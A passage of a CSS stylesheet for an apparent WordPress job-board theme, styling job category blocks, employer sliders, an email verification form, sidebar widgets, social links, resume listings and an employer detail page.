    height: 6px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    left: 0;
    top: calc(50% - 3px);
    background: #777777;
}
.iwj-categories.style10 .item-category h4.view-all-jobs {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
}

/* style 11 */
.iwj-categories.style11 {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background: rgba(0, 0, 0, 0) linear-gradient(to right bottom , #736efe, #43cbff) repeat scroll 0 0;
    background: rgba(0, 0, 0, 0) -webkit-linear-gradient(to right bottom , #736efe, #43cbff) repeat scroll 0 0;
    padding: 35px 20px 45px;
}
.iwj-categories.style11 .item-category {
    display: table;
    width: 100%;
    padding: 20px 0;
    border-top: 1px rgba(255, 255, 255, 0.1) solid;
}
.iwj-jobs-style.style2.column-2 .iwj-jobs.iwj-grid .item-col:nth-child(2n) .job-item {
    border-right: none;
}
.iwj-categories.style11 .item-col:nth-child(1) .item-category,
.iwj-categories.style11 .item-col:nth-child(2) .item-category,
.iwj-categories.style11 .item-col:nth-child(3) .item-category {
    border-top: none;
}
.iwj-categories.style11 .item-category .category-icon {
    float: left;
}    
.iwj-categories.style11 .item-category .category-icon a {
    color: #ffffff;
    font-size: 40px;
}
.iwj-categories.style11 .item-category .category-icon a img{
    max-width: 52px;
}
.iwj-categories.style11 .item-category .category-content {
    margin-left: 60px;
}
.iwj-categories.style11 .item-category .category-title {
    position: relative;
    font-size: 14px;
    font-weight: 600;
    margin: 0 0 6px;
}
.iwj-categories.style11 .item-category .category-title a {
    color: #ffffff;
}
.iwj-categories.style11 .item-category .categories-child {
    margin: 0;
    padding: 0;
    color: #ffffff;
}
.iwj-categories.style11 .item-category .categories-child li {
    display: inline-block;
    list-style: none;
}
.iwj-categories.style11 .item-category .categories-child li a {
    font-size: 12px;
    color: #ffffff;
    line-height: 30px;
}

/* style 12 */
.iwj-categories.style12 .owl-item {
    padding: 0 15px;
}
.iwj-categories.style12 .item-category {
    position: relative;
}
.iwj-categories.style12 .item-category .category-image {
    position: relative;
    width: 100%;
    height: 260px;
    background-repeat: no-repeat;
    background-size: cover;
}
.iwj-categories.style12 .item-category .category-image img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.iwj-categories.style12 .item-category .category-content-wrap {
    position: absolute;
    width: 100%;
    height: 100%;
    top: calc(100% - 80px);
    left: 0;
    padding: 15px 25px;
    z-index: 0;
    transition: top 0.3s, padding 0.3s;
    -webkit-transition: top 0.3s, padding 0.3s;
}
.iwj-categories.style12 .item-category:hover .category-content-wrap {
    top: 0;
    padding: 35px 25px;
}
.iwj-categories.style12 .item-category .category-content-wrap:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0.9;
    z-index: -1;
}
.iwj-categories.style12 .item-category .category-icon {
    float: left;
    width: 70px;
    font-size: 50px;
    color: #ffffff;
    border-right: 1px rgba(255, 255, 255, 0.4) solid;
}
.iwj-categories.style12 .item-category .category-content {
    margin-left: 90px;
    color: #ffffff;
}
.iwj-categories.style12 .item-category .category-title {
    position: relative;
    font-size: 16px;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    max-width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    color: #ffffff;
}
.iwj-categories.style12 .item-category a {
    color: #ffffff;
}
.iwj-categories.style12 .item-category .content-bttom {
    opacity: 0;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
}
.iwj-categories.style12 .item-category:hover .content-bttom {
    opacity: 1;
}
.iwj-categories.style12 .item-category .categories-child {
    padding: 0;
    margin: 12px 0 0;
}
.iwj-categories.style12 .item-category .categories-child li {
    font-size: 14px;
    line-height: 30px;
    list-style: none;
}
.iwj-categories.style12 .item-category .categories-child li a {
    padding: 0 15px;
    position: relative;
}
.iwj-categories.style12 .item-category .categories-child li a:before {
    content: "";
    position: absolute;
    width: 6px;
    height: 6px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    left: 0;
    top: calc(50% - 3px);
    background: #ffffff;
}
.iwj-categories.style12 .item-category .view-all-jobs {
    font-size: 14px;
    margin: 0;
    font-weight: 600;
    margin-top: 20px;
}
.iwj-categories.style12 .pagination-dot.owl-theme .owl-controls {
    margin: 55px 0 30px;
}

/* ===== End Categories ===== */

/* ===== iwj-employers-slider ===== */
.iwj-employers-slider {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.iwj-employers-slider-inner{
    margin: 0 -15px;
}
.iwj-employers-slider .employer-items {
    padding: 0 15px;
}
.iwj-employers-slider.style1 .employer-items {
    padding: 15px;
}
.iwj-employers-slider.style1 .col-item {
    position: relative;
    z-index: 0;
    margin-bottom: 30px;
}
.iwj-employers-slider.style1 .col-item:hover:after {
    position: absolute;
    content: "";
    width: calc(100% - 30px);
    height: 100%;
    top: 0;
    left: 15px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
    z-index: -1;
}
.iwj-employers-slider .employer-item {
    padding: 42px 30px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    text-align: center;
    margin-bottom: 25px;
    overflow: hidden;
    position: relative;
    background: #ffffff;
}
.iwj-employers-slider.style1 .employer-item {
    margin-bottom: 0;
}
.iwj-employers-slider .employer-image img {
    max-width: 80px;
    max-height: 80px;
    display: inline-block;
    border-radius: 5px;
    -webkit-border-radius: 5px;
}
.iwj-employers-slider .employer-title{
    margin : 16px 0 8px;
}
.iwj-employers-slider .employer-title {
    font-size: 18px;
    font-weight: 600;
}
.iwj-employers-slider .employer-headline {
    font-size: 12px;
    font-weight: 600;
    color: #777777;
    margin-top: 0;
}
.iwj-employers-slider .employer-locations{
    margin-bottom: 20px;
}
.iwj-employers-slider .employer-locations a{
    color: #777777;
}
.iwj-employers-slider .total-jobs {
    margin: 0;
}
.iwj-employers-slider .total-jobs a {
    display: inline-block;
    padding: 0 15px;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    font-weight: 600;
    height: 30px;
    line-height: 30px;
    color: #fff;
    font-size: 11px;
    background: #45bd15;
    text-transform: uppercase;
}
.iwj-employers-slider .total-jobs .number {
    font-weight: 600;
}
.navigation-text-v1.owl-theme .owl-controls {
    margin-top: 10px;
    margin-bottom: 35px;
}
.navigation-text-v1.owl-theme .owl-controls .owl-buttons div {
    background: none;
    font-size: 18px;
    padding: 0 4px;
    opacity: 1;
}
.iwj-employers-slider .total-jobs:hover .number {
    color: #fff !important;
}
.iwj-employers-slider .owl-theme .owl-controls {
    margin-top: 25px;
    margin-bottom: 20px;
}
.iwj-employers-slider .owl-theme .owl-controls .owl-page span {
    width: 8px;
    height: 8px;
    margin: 3px;
    background: #777777;
    border: 2px transparent solid;
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
}
.iwj-employers-slider .owl-theme .owl-controls .owl-page.active span,
.iwj-employers-slider .owl-theme .owl-controls .owl-page:hover span {
    width: 10px;
    height: 10px;
    position: relative;
    top: 1px;
}
/* Style2 */

.iwj-employers-slider.style2 .iwj-employers-slider-inner {
    margin: 0 -15px;
}
.iwj-employers-slider.style2 .owl-item {
    padding: 0 15px;
}
.iwj-employers-slider.style2 .employer-locations {
    margin-bottom: 5px;
}
.iwj-employers-slider.style2 .iwj-box-rating {
    margin-bottom: 26px;
}
.iwj-employers-slider .iwj-box-rating .iwj-count-rate i {
    color: #E67E22;
    font-size: 15px;
    margin: 0 2px;
}
.iwj-employers-slider .iwj-box-rating .iwj-text-totals-rate {
    color: #16A085;
    font-size: 11px;
    line-height: 15px;
    margin-bottom: 10px;
}
.iwj-employers-slider.style2 .total-jobs {
    margin-top: 10px;
}
.iwj-employers-slider.style2 .owl-theme .owl-controls {
    margin: 0;
    right: 10px;
}
/* Style3 */
.iwj-employers-slider.style3 {
    -webkit-border-radius: 0;
    border-radius: 0;
    overflow: visible;
}
.iwj-employers-slider.style3 .iwj-employers-slider-inner {
    margin: 0 -15px;
}
.iwj-employers-slider.style3 .owl-item {
    padding: 0 15px;
}
.iwj-employers-slider.style3 .employer-item {
    padding: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.iwj-employers-slider.style3 .employer-item:hover {
    -webkit-box-shadow: 0 5px 15px 0 rgba(0,0,0,0.15);
    box-shadow: 0 5px 15px 0 rgba(0,0,0,0.15);
}
.iwj-employers-slider.style3 .employer-item .employer-cover-image {
    position: relative;
    height: 245px;
    background: #33aa58;
    background-repeat: no-repeat;
    background-size: cover;
}
.iwj-employers-slider.style3 .employer-item .employer-cover-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #000000;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.iwj-employers-slider.style3 .employer-item:hover .employer-cover-image:after {
    opacity: 0.4;
}
.iwj-employers-slider.style3 .employer-item .employer-cover-image > img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.iwj-employers-slider.style3 .employer-item .employer-image {
    width: 110px;
    height: 110px;
    line-height: 110px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #ffffff;
    position: absolute;
    bottom: 0;
    left: calc(50% - 55px);
    -webkit-box-shadow: 0 5px 15px 0 rgba(0,0,0,0.15);
    box-shadow: 0 5px 15px 0 rgba(0,0,0,0.15);
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,32px,0);
    transform: translate3d(0,32px,0);
    z-index: 9;
}
.iwj-employers-slider.style3 .employer-item:hover .employer-image {
    -webkit-transform: translate3d(0,-75px,0);
    transform: translate3d(0,-75px,0);
}
.iwj-employers-slider.style3 .employer-item .employer-content {
    padding: 32px 35px 0;
    position: relative;
}
.iwj-employers-slider.style3 .employer-item .employer-content-inner {
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,32px,0);
    transform: translate3d(0,32px,0);
}
.iwj-employers-slider.style3 .employer-item:hover .employer-content-inner {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.iwj-employers-slider.style3 .employer-item .employer-title {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 4px;
}
.iwj-employers-slider.style3 .employer-item .iwj-box-rating {
    margin-bottom: 14px;
    line-height: 20px;
}
.iwj-employers-slider.style3 .iwj-box-rating .iwj-count-rate i {
    color: #f37d1e;
    font-size: 20px;
}
.iwj-employers-slider.style3 .employer-item .employer-meta > div {
    color: #999999;
    margin-right: 15px;
    margin-bottom: 12px;
}
.iwj-employers-slider.style3 .employer-item .employer-meta > div.employer-phone {
    margin-right: 0;
}
.iwj-employers-slider.style3 .employer-item .employer-meta > div i {
    color: #f16e8e;
    margin-right: 5px;
}
.iwj-employers-slider.style3 .employer-item .total-jobs {
    display: block;
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    line-height: 25px;
    padding: 15px 0;
    background: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    border-top: 1px #ebebeb solid;
    height: auto;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 0;
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}
.iwj-employers-slider.style3 .employer-item:hover .total-jobs {
    opacity: 1;
}
.iwj-employers-slider.style3 .owl-theme .owl-controls {
    margin-top: 10px;
}
.iwj-employers-slider.style3 .owl-theme .owl-controls .owl-page span {
    width: 8px;
    height: 8px;
    margin: 3px;
    background: #777777;
    border: 2px transparent solid;
}
.iwj-employers-slider.style3 .owl-theme .owl-controls .owl-page.active span,
.iwj-employers-slider.style3 .owl-theme .owl-controls .owl-page:hover span {
    width: 10px;
    height: 10px;
    position: relative;
    top: 1px;
}

/* Style 4 */
.iwj-employers-slider.style4 {
    overflow: hidden;
}
.iwj-employers-slider.style4 .iwj-employers-slider-inner {
    margin: 0 -15px;
}
.iwj-employers-slider.style4 .owl-item {
    padding: 0 15px;
}
.iwj-employers-slider.style4 .employer-item {
    padding: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
    background: none;
}
.iwj-employers-slider.style4 .employer-item .employer-cover-image {
    position: relative;
    height: 330px;
    background: #33aa58;
    background-repeat: no-repeat;
    background-size: cover;
}
.iwj-employers-slider.style4 .employer-item .employer-cover-image > img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.iwj-employers-slider.style4 .employer-item .employer-content {
    margin-top: -130px;
    padding: 0 30px 10px;
    position: relative;
    z-index: 2;
}
.iwj-employers-slider.style4 .employer-item .employer-content-inner {
    background: #ffffff;
    padding: 30px 0;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.iwj-employers-slider.style4 .employer-item .employer-image-rating {
    float: left;
    width: 140px;
    text-align: center;
}
.iwj-employers-slider.style4 .iwj-box-rating .iwj-count-rate i {
    color: #f37d1e;
    font-size: 18px;
    margin: 0 1px;
}
.iwj-employers-slider.style4 .employer-item .content-right {
    margin-left: 140px;
    padding-right: 30px;
    text-align: left;
}
.iwj-employers-slider.style4 .employer-item .employer-title {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 4px;
}
.iwj-employers-slider.style4 .employer-item .employer-locations {
    color: #999999;
    margin-bottom: 9px;
}
.iwj-employers-slider.style4 .employer-item .employer-locations i {
    display: inline-block;
    width: 15px;
    margin: 0;
    color: #f16e8e;
}
.iwj-employers-slider.style4 .employer-item .employerdl-desc {
    line-height: 24px;
}

/* ===== End iwj-employers-slider ===== */

/* ===== Verify Email ===== */
.iwj-verify-account.iwj-form {
    margin: 0;
    max-width: none;
    padding: 90px 180px 130px;
    text-align: center;
    color: #333333;
}
.iwj-verify-account.iwj-form .confirmation-icon {
    display: inline-block;
    width: 218px;
    height: 218px;
    font-family: Ionicons;
    font-size: 144px;
    font-weight: 500;
    line-height: 218px;
    color: white;
    background-color: #CC3341;
    border-radius: 50%;
    margin-bottom: 60px;
}

.iwj-verify-account.iwj-form h3.title{
    font-size: 36px;
    line-height: 49px;
    color: #CC3341;
    margin-bottom: 43px;
    margin-top: 0px;
}
.iwj-verify-account.iwj-form .desc{
    font-size: 15px;
    line-height: 30px;
    margin-bottom: 20px;
}
.iwj-verify-account.iwj-form .resend-email{
    font-size: 15px;
    font-style: italic;
    line-height: 30px;
    padding-bottom: 35px;
    border-bottom: 1px solid #F6F7F9;
    margin-bottom: 45px;
}
.iwj-verify-account.iwj-form .resend-email a{
    text-decoration: underline;
}
.iwj-verify-account.iwj-form .resend-email-message{
    display: none;
    color: #5cb85c;
}
.iwj-verify-account .desc-form {
    font-size: 15px;
    line-height: 30px;
    margin-bottom: 15px;
    padding: 0 150px;
}
.iwj-verify-account .iwj-change-email-form {
    display: table;
    width: 100%;
    color: #777777;
}
.iwj-verify-account .iwj-change-email-form .iwj-field {
    text-align: left;
    float: left;
    width: calc(100% - 80px);
}
.iwj-verify-account .iwj-change-email-form .iwj-respon-msg {
    float: left;
    width: 100%;
    margin-top: 0;
    font-size: 14px;
    text-align: left;
}
.iwj-verify-account.iwj-form .iwj-field {
    padding: 10px 28px;
}
.iwj-verify-account.iwj-form .iwj-field label {
    margin: 0;
}
.iwj-verify-account .iwj-button-loader {
    float: right;
    width: 70px;
    height: 80px;
    text-align: center;
    line-height: 80px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
}
.iwj-verify-account .iwj-button-loader button {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    font-size: 20px;
    color: #ffffff;
    padding: 0;
}
/* ===== End Verify Email ===== */


/* ===== Job Sidebar ===== */

/* Widget Candidates */

.iwj-widget-candidates {
    position: relative !important;
}
.iwj-widget-candidates .candidate-item {
    text-align: center;
    position: relative;
    background: #ffffff;
    border: 1px solid #f6f7f9;
}
.iwj-widget-candidates .candidate-item .candidate-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 140px;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s, height 0.3s ease 0s;
    transition: opacity 0.3s ease 0s, height 0.3s ease 0s;
}
.iwj-widget-candidates .candidate-item .candidate-image:after {
    content: "";
    position: absolute;
    bottom: -155px;
    left: calc(50% - 155px);
    width: 310px;
    height: 210px;
    background: #ffffff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
}
.iwj-widget-candidates .candidate-item .candidate-image img {
    opacity: 0.2;
}
.iwj-widget-candidates .candidate-item img {
    width: 100%;
}
.iwj-widget-candidates .candidate-item .candidate-info {
    padding: 35px 20px;
    position: relative;
}
.iwj-widget-candidates .candidate-item .candidate-avatar {
    width: 100px;
    height: 100px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 26px;
    box-shadow: 0 5px 20px 15px #ebf3f8;
}
.iwj-widget-candidates .candidate-item .name{
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
.iwj-widget-candidates .candidate-item .candidate-headline {
    color: #333333;
    margin-bottom: 20px;
}
.iwj-widget-candidates .candidate-item .social-link ul {
    margin: 0;
    padding: 0 0 10px;
}
.iwj-widget-candidates .candidate-item .desc {
    line-height: 28px;
    margin-bottom: 18px;
}
.iwj-widget-candidates .candidate-item .view-candidate {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border-style: solid;
    border-width: 1px;
    color: #ffffff;
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    line-height: 20px;
    padding: 1px 15px;
    text-transform: uppercase;
}
.iwj-widget-candidates .candidate-item .info-top {
    padding-bottom: 0;
}
.iwj-widget-candidates .owl-controls {
    position: absolute;
    top: -74px;
    right: 0;
}
.iwj-widget-candidates.owl-theme .owl-controls .owl-buttons div {
    background: none;
    font-size: 18px;
    color: #333333;
    opacity: 1;
    margin: 0;
    padding: 0;
}
.iwj-widget-candidates.owl-theme .owl-controls .owl-buttons div.owl-next {
    margin-left: 25px;
}
/* End Widget Candidates */

/*Social*/
.iwj-social-link li {
    list-style: none;
    display: inline-block;
    margin: 0 5px 6px;
}
.iwj-social-link li a{
    display: inline-block;
    width: 25px;
    height: 25px;
    line-height: 21px;
    border-width: 2px;
    border-style: solid;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
}
.iwj-social-link li a.facebook {
    color: #3B5998 !important;
    border-color: #3B5998;
}
.iwj-social-link li a.twitter {
    color: #0084B4 !important;
    border-color: #0084B4;
}
.iwj-social-link li a.google-plus {
    color: #DB4437 !important;
    border-color: #DB4437;
}
.iwj-social-link li a.pinterest {
    color: #BD081C !important;
    border-color: #BD081C;
}
.iwj-social-link li a.linkedin {
    color: #006fa6 !important;
    border-color: #006fa6;
}
.iwj-social-link li a.vimeo {
    color: #009fde !important;
    border-color: #009fde;
}
.iwj-social-link li a.youtube {
    color: #e62117 !important;
    border-color: #e62117;
}
.iwj-social-link li a.facebook:hover {
    color: #ffffff !important;
    background: #3B5998;
}
.iwj-social-link li a.twitter:hover {
    color: #ffffff !important;
    background: #0084B4;
}
.iwj-social-link li a.google-plus:hover {
    color: #ffffff !important;
    background: #DB4437;
}
.iwj-social-link li a.pinterest:hover {
    color: #ffffff !important;
    background: #BD081C;
}
.iwj-social-link li a.linkedin:hover {
    color: #ffffff !important;
    background: #006fa6;
}
.iwj-social-link li a.vimeo:hover {
    color: #ffffff !important;
    background: #009fde;
}
.iwj-social-link li a.youtube:hover {
    color: #ffffff !important;
    background: #e62117;
}
/*End Social*/

/* Overall Statistics */
.iwj-overall-statistics {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 2px 7px 0 rgba(0,0,0,0.07);
    box-shadow: 0 2px 7px 0 rgba(0,0,0,0.07);
    color: #ffffff;
    text-align: center;
    background-image: url("../img/bg-overall.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    z-index: 0;
    overflow: hidden;
}
.iwj-overall-statistics:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(52, 73, 94, 0.8);
    z-index: -1;
}
.iwj-overall-statistics .overall-statistic-item {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    padding: 30px;
}
.iwj-overall-statistics .overall-statistic-item:last-child {
    border-bottom: none;
}
.iwj-overall-statistics .overall-statistic-item .number-total {
    font-size: 36px;
    font-weight: 600;
    line-height: 50px;
    margin-bottom: 10px;
}
.iwj-overall-statistics .overall-statistic-item .title {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 18px;
    margin-bottom: 5px;
    color: #16A085;
}
.iwj-overall-statistics .overall-statistic-item .this-week {
    font-size: 11px;
    font-weight: bold;
    line-height: 15px;
}
/* End Overall Statistics */

/* Widget Jobs */
.iwj-widget-jobs .job-item {
    margin-bottom: 0;
    border-bottom: 0;
    padding: 0;
}
.iwj-widget-jobs .job-item .job-image {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    height: 46px;
    overflow: hidden;
    float: left;
    margin-right: 20px;
}
.iwj-widget-jobs .job-item .job-image img {
    max-width: 46px;
    max-height: 46px;
}
.iwj-widget-jobs .job-item .job-info {
    overflow: hidden;
    font-weight: 500;
    margin: 0;
    padding: 9px 0 12px 15px;
    border-bottom: 1px solid #F6F7F9;
    position: relative;
}
.iwj-widget-jobs .job-item:first-child .job-info {
    padding-top: 0;
}
.iwj-widget-jobs .job-item .job-info:before {
    position: absolute;
    content: "";
    width: 6px;
    height: 6px;
    top: 17px;
    left: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #16A085;
}
.iwj-widget-jobs .job-item:first-child .job-info:before {
    top: 8px;
}
.iwj-widget-jobs .job-item .job-info .job-company,
.iwj-widget-jobs .job-item .job-info .job-company a {
    color: #333333;
    font-size: 11px;
    font-weight: 600;
    line-height: 22px;
    margin: 0;
    text-transform: uppercase;
}
.iwj-widget-jobs .job-item .job-info .posted {
    color: #777777;
    font-size: 11px;
    font-style: italic;
    line-height: 22px;
    margin-top: 5px;
}
.iwj-widget-jobs .job-item .job-info .posted .job-cat {
    color: #16A085;
    text-transform: capitalize;
    font-style: normal;
}
/* End Job Latest */
.open-filters {
    text-align: left;
}
.open-filters .clear-filter-job, .open-filters .clear-filter-candidate, .open-filters .clear-filter-employer {
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 4px 20px;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    margin: 20px 0 60px;
}

/* - End Sidebar Right - */

/* Employers Widget */
.iwj-widget-employers .item .image {
    max-width: 60px;
    margin: 0 auto;
    border-radius: 5px;
}
.iwj-widget-employers .item .image img {
    border-radius: 5px;
}
.iwj-widget-employers .employer-title {
    margin: 15px 0 0;
}
.iwj-widget-employers .employer-title a {
    color: #333;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
}
.iwj-widget-employers .employer-locations a {
    color: #777777;
    font-size: 13px;
    line-height: 18px;
}
.iwj-widget-employers .total-job {
    display: inline-block;
    padding: 0 15px;
    border: 1px #f6f7f9 solid;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    font-weight: 500;
    height: 22px;
    line-height: 18px;
    color: #333;
    font-size: 12px;
    -webkit-box-shadow: 0 3px 7px 0 rgba(41, 128, 185, 0.15);
    box-shadow: 0 3px 7px 0 rgba(41, 128, 185, 0.15);
    margin-top: 24px;
}
.iwj-widget-employers .item .total-job .number {
    font-weight: 600;
}
.iwj-widget-employers .item .total-job:hover {
    color: #fff;
}
.iwj-widget-employers .item .total-job:hover .number {
    color: #fff !important;
}
.iwj-widget-employers .row-items {
    width: 100%;
    margin-top: 10px;

}
.iwj-widget-employers .col-item {
    padding: 0 5px;
}
.iwj-widget-employers .item {
    background: #ffffff;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    text-align: center;
    margin: 0 0 20px;
    -webkit-box-shadow: 0 0 6px rgba(41, 128, 185, 0.15);
    box-shadow: 0 0 6px rgba(41, 128, 185, 0.15);
    padding: 30px 10px;
}
.iwj-widget-employers .owl-controls {
    position: absolute;
    top: -57px;
    right: 0;
}
.iwj-widget-employers .owl-theme .owl-controls .owl-buttons div {
    background: none;
    font-size: 18px;
    color: #333333;
    opacity: 1;
    margin: 0;
    padding: 0;
}
.iwj-widget-employers .owl-theme .owl-controls .owl-buttons div.owl-next {
    margin-left: 25px;
}
/* End Employers Widget */

/*===== End Sidebar Job =====*/

/*===== Edit Job =====*/
body .wp-editor-container > .mce-container {
    border: 1px solid #e5e5e5;
}
.iwj-edit-job .iwj-task-bar.job ul li span.number {
    width: 80px;
    height: 60px;
    line-height: 60px;
}
.iwj-edit-job .iwj-task-bar.job ul li:after {
    top: 29px;
}
/*===== End Edit Job =====*/

/*===== Resumes =====*/

/* Resumes Listing */
.iwj-resumes .iwj-resumes-listing {
    background: #ffffff;
}
.iwj-resumes .iwj-resumes-listing .iwj-resume-item {
    padding: 45px 0 0;
}
.iwj-resumes-listing .iwj-resume-item .resume-image {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    float: left;
    margin-right: 45px;
    overflow: hidden;
    width: 45px;
}
.iwj-resumes-listing .iwj-resume-item .resume-info {
    border-bottom: 1px solid #f6f7f9;
    overflow: hidden;
    padding-bottom: 50px;
    padding-right: 190px;
    position: relative;
}
.iwj-resumes-listing .iwj-resume-item .resume-info .resume-name {
    font-weight: 500;
    color: #333333;
    margin: -6px 0 8px;
    text-transform: uppercase;
}
.iwj-resumes-listing .iwj-resume-item .resume-info .info-bottom > span {
    display: inline-block;
    margin-right: 30px;
}
.iwj-resumes-listing .iwj-resume-item .resume-info .info-bottom > span i {
    margin-right: 15px;
}
.iwj-resumes-listing .iwj-resume-item .resume-info .info-bottom .address i {
    color: #f16e8e;
}
.iwj-resumes-listing .iwj-resume-item .resume-info .resume-type {
    position: absolute;
    right: 25px;
    top: 0;
}
.iwj-resumes-listing .iwj-resume-item .resume-info .resume-type span {
    border: 1px solid #f6f7f9;
    height: 30px;
    line-height: 26px;
    padding: 0 20px;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    display: inline-block;
    font-weight: 500;
    margin-right: 5px;
}
.iwj-resumes-listing .iwj-resume-item .resume-info .resume-type.freelancer span {
    color: #4a98ae;
}
.iwj-resumes-listing .iwj-resume-item .resume-info .resume-type.contract span {
    color: #3ac1f1;
}
.iwj-resumes-listing .iwj-resume-item .resume-info .resume-type.remote span {
    color: #33aa58;
}
.iwj-resumes-listing .iwj-resume-item .resume-info .resume-type i {
    border: 2px solid #f16e8e;
    font-size: 14px;
    height: 30px;
    line-height: 28px;
    width: 30px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    color: #f16e8e;
    display: inline-block;
    margin: 0;
    text-align: center;
}
/* End Resumes Listing */

/*===== End Resumes =====*/
/*===== Employer =====*/
.iwj-employer-detail {
    padding: 90px 0;
    background: #f6f7f9;
}
.iwj-employer-detail .employer-info-top,
.iwj-gallery-detail,
.iwj-employer-detail .employer-detail-info,
.iwj-employer-detail .iwj-employer-review{
    margin-bottom: 30px;
}
.iwj-employer-detail .employer-info-top {
    display: table;
    width: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background: url("../img/bg-company.jpg") no-repeat;
    background-size: cover;
    color: #ffffff;
    position: relative;
    z-index: 0;
    overflow: hidden;
}
.iwj-employer-detail .employer-info-top .bg-overlay {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #34495e;
    opacity: 0.9;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.iwj-employer-detail .employer-info-top .info-top {
    position: relative;
    z-index: 2;
    padding: 35px 25px 53px;
}
.iwj-employer-detail .employer-info-top .employer-logo {
    width: 150px;
    text-align: center;
    margin: 10px 40px 0;
    float: left;
}
.iwj-employer-detail .employer-info-top .employer-logo img{
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.iw-social-all.hover-bg {
    margin: 20px 0 0;
    padding: 0;
}
.iwj-employer-detail .employer-info-top li {
    list-style: none;
}
.iw-social-all.hover-bg li {
    display: inline-block;
    margin-right: 5px;
}
.iw-social-all.hover-bg li a {
    background: rgba(0, 0, 0, 0.8);
    font-size: 11px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    color: #ffffff;
    display: inline-block;
    text-align: center;
}
.iw-social-all.hover-bg li a:hover {
    opacity: 1;
    color: #fff;
}
.iw-social-all.hover-bg li a.facebook:hover {
    background: #3B5998 !important;
}
.iw-social-all.hover-bg li a.twitter:hover {
    background: #0084B4 !important;
}
.iw-social-all.hover-bg li a.google_plus:hover {
    background: #DB4437 !important;
}
.iw-social-all.hover-bg li a.pinterest:hover {
    background: #BD081C !important;
}
.iw-social-all.hover-bg li a.linkedin:hover {
    background: #006fa6 !important;
}
.iw-social-all.hover-bg li a.vimeo:hover {
    background: #009fde !important;
}
.iw-social-all.hover-bg li a.youtube:hover {
    background: #e62117 !important;
}
.iwj-employer-detail .employer-info-top .conttent-right {
    overflow: hidden;
}
.iwj-gallery-detail .bx-wrapper {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
}
.iwj-gallery-detail .bx-viewport {
    -webkit-border-radius: 5px;
